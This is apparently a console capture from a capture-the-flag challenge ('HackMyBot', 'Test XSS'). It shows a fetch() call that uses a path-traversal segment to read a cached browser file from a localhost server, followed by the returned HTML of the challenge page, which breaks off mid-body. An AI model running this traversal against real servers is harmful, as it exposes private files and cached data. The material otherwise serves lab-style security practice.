 fetch('http://localhost/logs../browser_cache/Default/Cache/Cache_Data/b8fd63df347dda33_0').then(response => response.text().then(htmlContent => {console.log(htmlContent)}))
Promise {<pending>}
http://localhost http://localhost http://localhost:5000/<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Test XSS</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css">
    <link rel="stylesheet" href="/static/css/style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
</head>
<body>
    <div class="header">
        <nav class="navbar navbar-expand-lg navbar-light bg-light container">
            <div class="d-flex justify-content-between w-100 align-items-center">
                <div>
                    <a class="navbar-brand" href="#">HackMyBot</a>
                    <a class="nav-link d-inline" href="/">Articles</a>
                    <a class="nav-link d-inline" href="/report">Report</a>
                </div>
                <div class="search-bar input-group">
                    <input type="text" id="search-input" placeholder="Search..." class="form-control">
                    <div class="input-group-append">
                        <span class="input-group-text" id="search-icon"><i class="fas fa-search"></i></span>
                    </div>
                </div>
            </div>
        </nav>
    </div>
    <!-- Error Message -->
    <div id="no-match-message" style="text-align: center; color: red; margin-top: 20px;"></div>